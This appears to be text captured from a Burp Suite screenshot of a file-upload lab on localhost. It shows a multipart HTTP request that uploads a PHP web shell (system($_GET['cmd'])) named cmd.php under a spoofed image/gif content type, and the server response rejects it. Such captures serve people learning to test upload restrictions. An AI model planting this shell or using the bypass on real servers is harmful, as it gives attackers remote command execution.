 Request
Pretty Raw Hex
\n
1 POST /upload23/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------238947690833182800921593088923
8 Content-Length: 377
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload23/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------238947690833182800921593088923
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: image/gif
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------238947690833182800921593088923
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------238947690833182800921593088923
Response
Pretty Raw Hex Render
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Upload
text/x-php
Really? I told gif file, not PHP!